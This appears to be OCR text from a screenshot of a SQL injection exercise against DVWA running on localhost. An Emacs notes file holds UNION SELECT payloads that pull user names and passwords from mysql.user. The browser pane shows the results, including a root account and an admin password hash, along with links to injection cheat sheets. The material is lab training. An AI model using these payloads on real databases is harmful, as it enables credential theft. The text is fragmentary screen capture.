 Activities Firefox Fri 09:56 3.21
emacs@archman
File Edit Options Buffers Tools Org Tbl Text YASnippet Help
#+STARTUP: indent
SQL Injections...
SQL Injections - More data...
SQL Injections - The schema
#+begin_src
' UNION ALL SELECT user,password FROM mysql.user#
#+end_src
#+begin_src...
#+begin_src sql
' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS
CHAR),0x20),'|',IFNULL(CAST(password AS CHAR),0x20),'|$')  FROM mysql.user#
#+end_src...
#+begin_src...
#+begin_src...
~/sql-injections.org * undecided-unix (+3) (124,0) :All
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio MySQL :: MySQL 5.7 Refe information schema - Ho
localhost:32770/vulnerabilities/sqli/?id='+UNION+ALL++S 140% Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS CHAR),0x20),'|',IFN
First name:
Surname: |root||$
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS CHAR),0x20),'|',IFN
First name:
Surname: |root||$
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS CHAR),0x20),'|',IFN
First name:
Surname: |root||$
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS CHAR),0x20),'|',IFN
First name:
Surname: |root||$
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(user AS CHAR),0x20),'|',IFN
First name:
Surname: |admin|*FA8B3EE83B8195DDF24077252C9EFE72A79FAF75|$
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1
YOUR
favourite